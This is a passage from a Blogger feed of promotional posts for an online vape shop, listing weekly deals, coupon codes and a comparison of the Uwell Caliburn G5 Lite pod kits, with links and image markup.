href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" 